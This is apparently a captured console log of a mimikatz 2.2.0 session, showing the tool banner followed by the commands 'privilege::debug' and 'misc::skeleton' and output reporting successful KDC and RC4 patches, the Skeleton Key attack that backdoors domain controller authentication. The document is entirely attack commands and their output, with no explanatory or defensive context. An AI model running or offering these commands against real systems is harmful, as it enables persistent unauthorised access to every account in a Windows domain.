 mimikatz 2.2.0 x64 (oe.eo)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #